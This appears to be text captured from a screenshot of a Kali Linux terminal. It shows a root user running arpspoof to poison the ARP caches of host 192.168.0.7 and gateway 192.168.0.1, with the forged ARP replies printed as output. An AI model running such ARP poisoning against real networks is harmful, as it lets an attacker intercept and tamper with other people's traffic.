 ~ : arpspoof
File Edit View Bookmarks Settings Help
root@kali:~# arpspoof -i wlan1 -t 192.168.0.7 -r 192.168.0.1
0:22:3f:ff:39:90 0:1b:63:16:a:17 0806 42: arp reply 192.168.0.1 is-at 0:22:3f:ff:39:90
0:22:3f:ff:39:90 e0:91:f5:53:9a:e8 0806 42: arp reply 192.168.0.7 is-at 0:22:3f:ff:39:90
0:22:3f:ff:39:90 0:1b:63:16:a:17 0806 42: arp reply 192.168.0.1 is-at 0:22:3f:ff:39:90
0:22:3f:ff:39:90 e0:91:f5:53:9a:e8 0806 42: arp reply 192.168.0.7 is-at 0:22:3f:ff:39:90
0:22:3f:ff:39:90 0:1b:63:16:a:17 0806 42: arp reply 192.168.0.1 is-at 0:22:3f:ff:39:90
0:22:3f:ff:39:90 e0:91:f5:53:9a:e8 0806 42: arp reply 192.168.0.7 is-at 0:22:3f:ff:39:90
~ : arpspoof